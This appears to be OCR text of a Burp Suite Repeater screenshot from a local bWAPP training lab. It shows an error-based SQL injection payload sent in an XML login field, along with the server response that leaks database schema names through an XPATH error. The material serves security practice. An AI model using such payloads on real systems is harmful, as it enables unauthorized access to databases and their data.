 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1:8000 ?
Request
Raw Params Headers Hex XML
POST /sqli_8-2.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_8-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 169
Cookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
Connection: close
<reset><login>admin' and extractvalue(1,concat(0x7e,(select
group_concat(schema_name) from
information_schema.schemata),0x7e))#</login><secret>Any
bugs?</secret></reset>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 12 May 2021 01:29:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html
Connect Error: XPATH syntax error: '~information_schema,bWAPP,mysql,'
? < + > Type a search term 0 matches
Done 417 bytes | 239 millis